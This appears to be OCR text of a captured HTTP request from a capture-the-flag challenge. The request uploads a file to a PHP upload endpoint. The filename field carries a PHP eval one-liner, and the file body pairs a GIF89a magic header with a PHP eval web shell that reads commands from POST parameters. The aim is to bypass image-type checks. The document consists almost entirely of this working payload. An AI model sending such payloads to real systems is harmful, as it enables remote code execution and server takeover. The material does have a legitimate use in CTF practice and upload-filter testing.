 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: b3772155-8ff5-48b8-b6a7-a8664b6de3a1.node4.buuoj.cn:81
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b3772155-8ff5-48b8-b6a7-a8664b6de3a1.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybiLN6TOzHy2oogLu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://b3772155-8ff5-48b8-b6a7-a8664b6de3a1.node4.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundarybiLN6TOzHy2oogLu
17 Content-Disposition: form-data; name="file"; filename="<?=eval($_POST['a']); ?>"
18 Content-Type: image/png
19
20 GIF89a
21 <script language=php>eval($_POST['cmd']);</script>
22 ------WebKitFormBoundarybiLN6TOzHy2oogLu
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundarybiLN6TOzHy2oogLu--
27